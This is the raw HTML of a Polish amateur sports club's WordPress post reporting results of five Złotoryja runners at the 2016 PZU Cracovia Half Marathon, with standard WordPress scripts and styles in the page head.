

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/2016/10/18/3-pzu-cracovia-polmaraton/
body_size: 11973
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>3 PZU Cracovia Półmaraton | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/posts/3793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://olaws.zlotoryja.pl/2016/10/18/3-pzu-cracovia-polmaraton/" />
<link rel='shortlink' href='http://olaws.zlotoryja.pl/?p=3793' />
<link rel="alternate" type="application/json+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2016%2F10%2F18%2F3-pzu-cracovia-polmaraton%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2016%2F10%2F18%2F3-pzu-cracovia-polmaraton%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3793 single-format-standard has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-3793" class="contain post-3793 post type-post status-publish format-standard hentry category-polmaraton has-byline">

	<div class="title">
					<h2 class="entry-title">3 PZU Cracovia Półmaraton</h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/franki/" title="View all posts by Franki">Franki</a> w dniu <a href="http://olaws.zlotoryja.pl/2016/10/18/3-pzu-cracovia-polmaraton/">18 października 2016</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/" rel="category tag">Półmaraton</a>.			
			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_01.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3789 alignleft" src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_01-224x300.jpg" alt="krakow2016_01" width="224" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_01-224x300.jpg 224w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_01.jpg 718w" sizes="(max-width: 224px) 100vw, 224px" /></a>16 października 2016 roku w Krakowie odbył się 3 PZU Cracovia Półmaraton. Dystans 21 kilometrów i 97 metrów ukończyło 7078 uczestników. Najszybciej trasę tę pokonał Hilary Kiptum Maiyo Kimaiyo z Kenii, który uzyskał czas 1 godzina, 2 minuty i 59 sekundy. Bieg ukończyło 5 mieszkańców Złotoryi, którzy uzyskali bardzo dobre rezultaty a 3 z nich poprawiła swoje rekordy życiowe:</p>
<p style="text-align: justify;">212 miejsce – Kuca Szymon (OLAWS Złotoryja), M30-95, czas 01:25:27 RŻ</p>
<p style="text-align: justify;">1646 miejsce – Kołodziej Michał (OLAWS Złotoryja), M18-388, czas 01:41:14</p>
<p style="text-align: justify;">1858 miejsce – Kołodziej Aleksy (OLAWS Złotoryja), M50-96, czas 01:42:39 RŻ</p>
<p style="text-align: justify;">5047 miejsce – Kołodziej Marta (Złotoryja), K18-306, czas 02:01:24 RŻ</p>
<p style="text-align: justify;">5471 miejsce – Kret Marian (OLAWS Złotoryja), M50-77, czas 02:05:13</p>
<p style="text-align: justify;">Na uwagę zasługuje fakt wzorowej postawy rodziny Kołodziejów, gdzie Tata, Córka i Syn propagują zdrowy i sportowy styl życia. Brawo!!!</p>
<p style="text-align: justify;">Autor: Piotr Kocyła / OLAWS</p>
<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_03.jpg"><img decoding="async" class="alignnone size-medium wp-image-3791" src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_03-169x300.jpg" alt="krakow2016_03" width="169" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_03-169x300.jpg 169w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_03.jpg 540w" sizes="(max-width: 169px) 100vw, 169px" /></a> <a href="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_04.jpg"><img decoding="async" class="alignnone size-medium wp-image-3792" src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_04-180x300.jpg" alt="krakow2016_04" width="180" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_04-180x300.jpg 180w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_04.jpg 576w" sizes="(max-width: 180px) 100vw, 180px" /></a> <a href="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_02.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3790" src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_02-300x180.jpg" alt="krakow2016_02" width="300" height="180" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_02-300x180.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_02-768x461.jpg 768w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/Krakow2016_02.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Nawigowanie wpisami</h1>
